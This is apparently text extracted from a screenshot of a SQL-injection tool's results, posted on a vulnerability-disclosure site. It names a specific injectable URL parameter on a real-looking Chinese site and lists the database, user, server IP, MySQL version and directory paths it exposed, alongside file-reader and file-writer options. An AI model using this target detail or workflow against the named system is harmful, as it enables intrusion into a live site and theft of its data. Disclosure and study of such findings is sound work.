 URL http://zl.sa.cins.cn/newscontent.php?pid=41
Type Integer DB Mysql Keyword
Informations
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc On
OS 1 Linux
OS 2 pc-linux-gnu
VERSION 5.0.92-log
DATABASE shiqi
USER zl.sa@192.168.1.132
SYSTEM_USER zl.sa@192.168.1.132
SESSION_USER zl.sa@192.168.1.132
CURRENT_USER zl.sa@192.168.1.132
BASE DIR /usr/local/mysql/
DATA DIR /home/var/
TEMP DIR /tmp/
group_concat_ma... 1024
Accounts
Databases
information_sc...
shiqi
Informations Datas FileReader MysqlFileWriter
www.wooyun.org